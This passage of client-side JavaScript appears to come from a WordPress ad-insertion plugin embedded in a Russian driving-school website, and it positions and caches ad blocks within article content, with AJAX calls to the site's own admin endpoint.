
        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
